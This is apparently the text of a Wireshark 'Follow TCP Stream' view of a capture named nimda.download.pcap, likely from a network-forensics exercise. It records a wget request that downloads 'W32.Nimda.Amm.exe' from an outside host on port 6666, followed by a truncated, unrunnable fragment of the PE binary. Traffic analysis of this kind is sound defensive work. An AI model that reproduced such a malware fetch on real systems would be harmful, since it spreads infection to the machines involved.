 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!
This program cannot be run in DOS mode.
$.......M|.. ... ... ....eN......e_.....
........eY......eI......eC......e^......e[.....Rich
...........................PE..d......L.........."...
..r.....................J...........................................@.....................
.............................X...d.......X........&..............$...p...
1 client pkt, 243 server pkts, 1 turn.
Entire conversation (345 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close